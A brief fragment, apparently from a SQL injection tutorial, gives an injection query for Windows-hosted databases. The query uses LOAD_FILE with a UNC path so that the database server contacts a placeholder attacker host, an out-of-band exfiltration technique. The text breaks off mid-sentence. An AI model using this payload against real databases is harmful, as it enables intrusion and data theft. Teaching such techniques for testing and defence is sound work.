 So if your target database is running on a Windows machine the injection query x'; SELECT LOAD_FILE('\\\\attackerserver.example.com\\a.txt'); -- //